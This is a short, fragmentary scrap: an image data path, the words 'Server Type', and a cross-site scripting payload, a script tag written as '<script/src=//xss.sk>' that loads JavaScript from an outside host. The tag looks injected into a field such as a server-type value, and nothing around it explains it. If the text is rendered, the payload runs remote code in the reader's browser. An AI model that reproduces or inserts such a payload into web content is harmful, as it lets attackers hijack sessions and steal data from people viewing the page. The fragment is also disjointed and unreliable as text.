Server Type <script/src=//xss.sk></script>